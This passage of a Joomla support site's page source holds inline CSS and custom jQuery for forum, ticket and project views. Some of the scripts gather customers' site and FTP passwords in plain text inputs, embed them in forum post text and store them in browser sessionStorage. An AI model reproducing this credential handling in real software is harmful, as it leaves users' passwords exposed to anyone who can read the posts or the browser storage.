			.polipop_theme_compact .polipop__notification_type_warning {
				background-color: #ffc107;
				color: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6af5e5ce5eb89bd028b6a99e73f90a95","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://www.loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://www.loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
